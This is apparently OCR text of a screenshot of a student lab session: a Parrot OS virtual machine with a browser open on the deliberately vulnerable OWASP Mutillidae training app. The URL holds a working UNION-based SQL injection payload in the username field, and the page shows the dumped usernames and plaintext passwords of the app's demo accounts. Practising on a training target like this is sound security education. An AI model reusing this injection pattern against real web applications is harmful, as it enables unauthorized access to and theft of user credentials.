 parrot os [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System
Fri Oct 31, 14:03
10.49.100.53/mutillidae/i
Inbox (898) - agilan4413@
http://10.49.100.53/mutillidae/index.php?page=user-info.php&username=agilan'union select 1,username,password,is_admin,5 from accounts%23&password=&user-info-php-submit-button=View+Ac
90%
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 18 records found.
Username=agilan
Password=agilan
Signature=agilan
Username=admin
Password=adminpass
Signature=TRUE
Username=adrian
Password=somepassword
Signature=TRUE
Username=john
Password=monkey
Signature=FALSE
Username=jeremy
Password=password
Signature=FALSE
Username=bryce
Password=password
Signature=FALSE
Username=samurai
Password=samurai
e=FALSE
e=jim
d=password
e=FALSE
Mozilla Firefox
Menu Mozilla Firefox [Parrot Terminal]
Right Ctrl
22
WhatsApp
Home -...
LAB08: S...
Oracle V...
parrot o...
metaspl...
README...
ENG
IN
Fri 31 Oct | 02:03